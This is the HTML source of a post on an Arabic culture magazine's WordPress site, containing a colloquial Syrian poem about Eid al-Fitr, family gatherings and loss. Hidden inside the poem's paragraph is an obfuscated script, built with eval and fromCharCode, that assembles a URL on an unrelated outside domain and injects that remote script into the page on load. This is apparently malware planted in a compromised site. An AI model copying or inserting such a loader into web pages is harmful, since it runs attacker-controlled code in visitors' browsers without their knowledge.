.spinner-circle:after{color: #f88c00;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,#main-nav .components .button:hover,#main-nav .comp-sub-menu .checkout-button,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover,.search-in-main-nav.autocomplete-suggestions a.button{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}.main-nav-light #main-nav .menu-item-has-children li:hover > a:before,.main-nav-light #main-nav .mega-menu li:hover > a:before{border-left-color: #f88c00;}.rtl .main-nav-light #main-nav .menu-item-has-children li:hover > a:before,.rtl .main-nav-light #main-nav .mega-menu li:hover > a:before{border-right-color: #f88c00;border-left-color: transparent;}.search-in-main-nav.autocomplete-suggestions .button:hover,#main-nav .comp-sub-menu .checkout-button:hover{background-color: #da6e00;}#main-nav,#main-nav input,#main-nav #search-submit,#main-nav .fa-spinner,#main-nav .comp-sub-menu,#main-nav .tie-weather-widget{color: #aaaaaa;}#main-nav input::-moz-placeholder{color: #aaaaaa;}#main-nav input:-moz-placeholder{color: #aaaaaa;}#main-nav input:-ms-input-placeholder{color: #aaaaaa;}#main-nav input::-webkit-input-placeholder{color: #aaaaaa;}#main-nav .mega-menu .post-meta,#main-nav .mega-menu .post-meta a,.search-in-main-nav.autocomplete-suggestions .post-meta{color: rgba(170,170,170,0.6);}#main-nav .weather-icon .icon-cloud,#main-nav .weather-icon .icon-basecloud-bg,#main-nav .weather-icon .icon-cloud-behind{color: #aaaaaa !important;}#footer{background-color: #333333;}#site-info{background-color: #2e2e2e;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #333333;}#footer .timeline-widget a .date:before{border-color: rgba(51,51,51,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #151515;}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}
</style>
<script type="text/javascript" src="https://worldofculture2020.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://worldofculture2020.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MR45HJKL" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["worldofculture2020.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MR45HJKL");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://worldofculture2020.com/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://worldofculture2020.com/index.php?rest_route=/wp/v2/posts/95108" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://worldofculture2020.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://worldofculture2020.com/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.5.2" />
<link rel="canonical" href="https://worldofculture2020.com/?p=95108" />
<link rel='shortlink' href='https://worldofculture2020.com/?p=95108' />
<link rel="alternate" type="application/json+oembed" href="https://worldofculture2020.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fworldofculture2020.com%2F%3Fp%3D95108" />
<link rel="alternate" type="text/xml+oembed" href="https://worldofculture2020.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fworldofculture2020.com%2F%3Fp%3D95108&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.168.0" /> <meta name="description" content="ميساء إبراهيم | سورية  قرب العيد والعيلة ع المواعيد كل عام وأنتم بخير جملة عم نعيد الفقير ع قد بساطو لاتلمو إذا الفرحه والبسمه ياعيد ميلت شويه عن شفاف" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="google-site-verification" content="3yMu8krc2SI1guKKvOv48vMTqNduQsjUk5ugJDCi34U">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6186991433489750&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6186991433489750"
     crossorigin="anonymous"></script>
	<meta name="google-adsense-account" content="ca-pub-6186991433489750">

</head>

<body id="tie-body" class="rtl post-template-default single single-post postid-95108 single-format-standard wrapper-has-shadow block-head-1 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-2 sidebar-left has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-2 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-full-width-logo mobile-components-row mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date tie-icon">
						الجمعة, يناير 2 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">أخبار عاجلة</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://worldofculture2020.com/?p=117798">&#8220;انطلق الصيد&#8221; برنامج تُراثي جديد يعرض على قنوات &#8220;الإمارات&#8221; و&#8221;بينونة&#8221; و&#8221;ياس&#8221;</a>
							</li>

							
							<li class="news-item">
								<a href="https://worldofculture2020.com/?p=117788">بداية السنة ( 1.1.1).. (الظلام البارد)</a>
							</li>

							
							<li class="news-item">
								<a href="https://worldofculture2020.com/?p=117785">المؤسسة الوطنية للشباب توقع اتفاقية تعاون مشترك مع الجهاز المركزي للتعبئة العامة والإحصاء لبناء الإنسان</a>
							</li>

							
							<li class="news-item">
								<a href="https://worldofculture2020.com/?p=117780">تعاون فني جديد يجمع أحمد بسيوني وناصر المزداوي… امتداد لمسيرة إبداعية مشتركة</a>
							</li>

							
							<li class="news-item">
								<a href="https://worldofculture2020.com/?p=117774">استمع واقرأ : على وجهي ظلُّ غيمة، في قلبي موجةٌ ضائعة</a>
							</li>

							
							<li class="news-item">
								<a href="https://worldofculture2020.com/?p=117767">«سماء مغادرة» لمنال رضوان عن دار الآن ناشرون وموزعون بمعرض القاهرة ٢٠٢٦</a>
							</li>

							
							<li class="news-item">
								<a href="https://worldofculture2020.com/?p=117763">متتالية: خرائط العتمة الداخلية</a>
							</li>

							
							<li class="news-item">
								<a href="https://worldofculture2020.com/?p=117757">(ما الحياة إلا قرار ).. ولما لا؟!</a>
							</li>

							
							<li class="news-item">
								<a href="https://worldofculture2020.com/?p=117752">الشارقة للشعر العربي.. محطات إبداعية ومبادرات أدبية</a>
							</li>

							
							<li class="news-item">
								<a href="https://worldofculture2020.com/?p=117749">أصابعٌ على حافة الصقيع</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">إضافة عمود جانبي</span>
		</a>
	</li>
		<li class="random-post-icon menu-item custom-menu-link">
		<a href="/?p=95108&#038;random-post=1" class="random-post" title="مقال عشوائي" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">مقال عشوائي</span>
		</a>
	</li>
	
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">تسجيل الدخول</span>			</a>
		</li>

			</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="جريدة عالم الثقافة - World of Culture" href="https://worldofculture2020.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://worldofculture2020.com/wp-content/uploads/2025/12/cda73830-ee39-40b4-a38f-a37518dd52a2.jpg" media="(max-width:991px)">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://worldofculture2020.com/wp-content/uploads/2025/12/cda73830-ee39-40b4-a38f-a37518dd52a2.jpg">
					<img class="tie-logo-img-default tie-logo-img" src="https://worldofculture2020.com/wp-content/uploads/2025/12/cda73830-ee39-40b4-a38f-a37518dd52a2.jpg" alt="جريدة عالم الثقافة - World of Culture" width="1600" height="755" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					


					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="menu" role="menubar"><li id="menu-item-88910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88910"><a href="https://worldofculture2020.com/?cat=2">مقال</a></li>
<li id="menu-item-88912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88912"><a href="https://worldofculture2020.com/?cat=8">أخبار</a></li>
<li id="menu-item-88913" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-88913 tie-current-menu"><a href="https://worldofculture2020.com/?cat=9">أدب</a></li>
<li id="menu-item-88914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88914"><a href="https://worldofculture2020.com/?cat=5">ترجمة</a></li>
<li id="menu-item-88915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88915"><a href="https://worldofculture2020.com/?cat=6">حوار</a></li>
<li id="menu-item-88916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88916"><a href="https://worldofculture2020.com/?cat=7">رياضة</a></li>
<li id="menu-item-88917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88917"><a href="https://worldofculture2020.com/?cat=10">سياسة</a></li>
<li id="menu-item-88918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88918"><a href="https://worldofculture2020.com/?cat=3">فكر</a></li>
<li id="menu-item-88919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88919"><a href="https://worldofculture2020.com/?cat=4">فنون</a></li>
<li id="menu-item-88951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88951"><a href="https://worldofculture2020.com/?cat=28">تاريخ</a></li>
<li id="menu-item-88952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88952"><a href="https://worldofculture2020.com/?cat=27">علوم</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">			<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				<form method="get" id="search" action="https://worldofculture2020.com/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="بحث عن" placeholder="بحث عن" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://worldofculture2020.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://worldofculture2020.com/?cat=9">أدب</a><em class="delimiter">/</em><span class="current">قرب العيد</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/worldofculture2020.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0623\u062f\u0628","@id":"https:\/\/worldofculture2020.com\/?cat=9"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-9" href="https://worldofculture2020.com/?cat=9">أدب</a></span>
		<h1 class="post-title entry-title">
			قرب العيد		</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-4">
						<span class="meta-author-avatar">
							<a href="https://worldofculture2020.com/?author=4"><img alt='صورة الناشر' src='https://secure.gravatar.com/avatar/5005fb6a849cecb8293f045f4818d584?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5005fb6a849cecb8293f045f4818d584?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://worldofculture2020.com/?author=4" class="author-name tie-icon" title="الناشر">الناشر</a></span></span></span><span class="date meta-item tie-icon">أبريل 19, 2023</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 251 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> دقيقة واحدة</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://worldofculture2020.com/?p=95108" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D9%82%D8%B1%D8%A8%20%D8%A7%D9%84%D8%B9%D9%8A%D8%AF&#038;url=https://worldofculture2020.com/?p=95108" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D9%82%D8%B1%D8%A8%20%D8%A7%D9%84%D8%B9%D9%8A%D8%AF%20https://worldofculture2020.com/?p=95108" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="629" height="470" src="https://worldofculture2020.com/wp-content/uploads/2023/04/ميساء-إبراهيم-629x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p><span style="color: #0000ff;"><strong>ميساء إبراهيم | سورية </strong></span><br />
<span style="font-size: 10pt;">قرب العيد والعيلة ع المواعيد</span><br />
<span style="font-size: 10pt;">كل عام وأنتم بخير جملة</span><br />
<span style="font-size: 10pt;">عم نعيد</span><br />
<span style="font-size: 10pt;">الفقير ع قد بساطو لاتلمو إذا الفرحه</span><br />
<span style="font-size: 10pt;">والبسمه ياعيد ميلت شويه عن شفافو</span><br />
<span style="font-size: 10pt;">إلو الله ورزق الله ع آيام البساطه</span><br />
<span style="font-size: 10pt;">أيام اللمة الحلوة ببت جدي</span><br />
<span style="font-size: 10pt;">والأطفال فراشات ملونه بالساحه</span><br />
<span style="font-size: 10pt;">وغنية العيد والمرجوحه ودق البواب</span><br />
<span style="font-size: 10pt;">والصرة تتعبا شي حلو وشي ليرات فراطه</span><br />
<span style="font-size: 10pt;">والأهل والخلان والصحبه بعد الزعل صلحه</span><br />
<span style="font-size: 10pt;">وحلوان الصلحه بسكويت وراحه</span><br />
<span style="font-size: 10pt;">الله. الله. يازمان لو تنعاد</span><br />
<span style="font-size: 10pt;">تنحس بنكهة العيد رغم القل النفس والروح مرتاحه</span><br />
<span style="font-size: 10pt;">والخير وافر والخير عمران بكل بيت</span><br />
<span style="font-size: 10pt;">لوكان هالبيت حصيره وطراحه</span><br />
<span style="font-size: 10pt;">اليوم العيد هجرة احباب والمعايدة ع التلفون</span><br />
<span style="font-size: 10pt;">وعشاشه وسماعه</span><br />
<span style="font-size: 10pt;">آو دمعة ام حامله باقات ريحان تتعايد الشهيد</span><br />
<span style="font-size: 10pt;">وتشعل البخور ياريحة حزن دباحه</span><br />
<span style="font-size: 10pt;">ياعيد ماتزعل لو كتبنا سطر معزوف بناي </span><br />
<span style="font-size: 10pt;">انت الفرح وضيف وللضيف بيوتنا مشرعه للكريم</span><br />
<span style="font-size: 10pt;">والكرم وللأجاويد مفتوحه</span><br />
<span style="font-size: 10pt;">اهلا وسهلا فيك رغم الجرح ياعيد</span><br />
<span style="font-size: 10pt;">عيد الفطر ع شفاف السطر حبر سكر قصيدة</span><br />
<span style="font-size: 10pt;">ملونه مابين الماضي والحاضر جملة من القلب للقلب</span><br />
<span style="font-size: 10pt;">ينعاد عليكم هالعيد بالصحه والعافي/ه.</span><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p>
<div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="bottom" data-float-mobile="bottom" data-transition="slide" data-post-id="95108" ><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=%D9%82%D8%B1%D8%A8+%D8%A7%D9%84%D8%B9%D9%8A%D8%AF&url=https%3A%2F%2Fworldofculture2020.com%2F%3Fp%3D95108" data-link="https://twitter.com/intent/tweet?text=%D9%82%D8%B1%D8%A8+%D8%A7%D9%84%D8%B9%D9%8A%D8%AF&url=https%3A%2F%2Fworldofculture2020.com%2F%3Fp%3D95108"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweet</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fworldofculture2020.com%2F%3Fp%3D95108" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fworldofculture2020.com%2F%3Fp%3D95108"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" onClick="var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fworldofculture2020.com%2F%3Fp%3D95108" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fworldofculture2020.com%2F%3Fp%3D95108"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Shares</span></span></div></div><div class="swp-content-locator"></div>
			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> الوسوم</div><span class="tagcloud"><a href="https://worldofculture2020.com/?tag=%d8%a7%d9%84%d8%b9%d9%8a%d8%af" rel="tag">العيد</a> <a href="https://worldofculture2020.com/?tag=%d9%85%d9%8a%d8%b3%d8%a7%d8%a1-%d8%a5%d8%a8%d8%b1%d8%a7%d9%87%d9%8a%d9%85" rel="tag">ميساء إبراهيم</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-4">
						<span class="meta-author-avatar">
							<a href="https://worldofculture2020.com/?author=4"><img alt='صورة الناشر' src='https://secure.gravatar.com/avatar/5005fb6a849cecb8293f045f4818d584?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5005fb6a849cecb8293f045f4818d584?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://worldofculture2020.com/?author=4" class="author-name tie-icon" title="الناشر">الناشر</a></span></span></span><span class="date meta-item tie-icon">أبريل 19, 2023</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 251 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> دقيقة واحدة</span> </div></div><!-- .post-meta -->
		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://worldofculture2020.com/?p=95108" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D9%82%D8%B1%D8%A8%20%D8%A7%D9%84%D8%B9%D9%8A%D8%AF&#038;url=https://worldofculture2020.com/?p=95108" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D9%82%D8%B1%D8%A8%20%D8%A7%D9%84%D8%B9%D9%8A%D8%AF%20https://worldofculture2020.com/?p=95108" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
